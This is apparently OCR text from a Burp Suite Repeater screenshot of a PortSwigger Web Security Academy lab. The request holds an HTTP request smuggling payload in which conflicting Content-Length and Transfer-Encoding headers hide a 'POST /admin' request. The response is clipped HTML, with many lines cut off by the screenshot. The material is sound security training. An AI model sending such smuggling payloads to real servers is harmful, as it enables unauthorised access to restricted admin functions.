 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://acee1f251ea07fc280fe56f700960090.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
acee1f251ea07fc280fe56f700960090.web-securi
ty-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 60
7 POST /admin HTTP/1.1
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 15
10
11 x=1
12 0
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Not solved
</p>
36 <span class="lab-status-icon"></span>
37 /div>
38 iv>
39 tion>
40
41
42 eme="">
43 ion class="maincontainer">
44 v class="container is-page">
45 header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 /header>
51 header class="notification-header">
52 /header>
53 dmin interface only available to local us
54 iv>
55 tion>
56
57
? Search... 0 matches
INSPECTOR
2,680 bytes | 263 millis